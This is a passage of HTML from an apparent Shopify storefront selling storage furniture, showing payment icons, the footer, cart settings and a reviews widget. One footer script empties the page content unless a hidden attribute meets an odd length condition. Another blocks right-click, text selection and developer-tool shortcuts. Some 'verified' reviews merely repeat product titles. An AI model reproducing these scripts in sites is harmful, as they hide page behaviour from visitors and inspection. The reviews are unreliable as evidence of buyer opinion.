                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' 